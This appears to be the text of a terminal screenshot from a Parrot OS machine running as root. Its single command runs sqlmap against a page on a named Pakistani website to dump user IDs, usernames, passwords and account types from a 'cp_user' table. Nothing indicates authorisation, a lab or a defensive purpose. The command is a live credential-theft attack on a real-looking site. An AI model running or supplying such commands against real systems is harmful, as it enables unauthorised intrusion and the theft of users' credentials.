 Terminal
File Edit View Search Terminal Help
┌─[root@parrot-virtual]─[/home/user]
└──╼ #sqlmap -u http://www.pha.org.pk/sro_list.php?catid=1 -D pha -T cp_user -C u_
id,u_name,u_pass,u_type --dump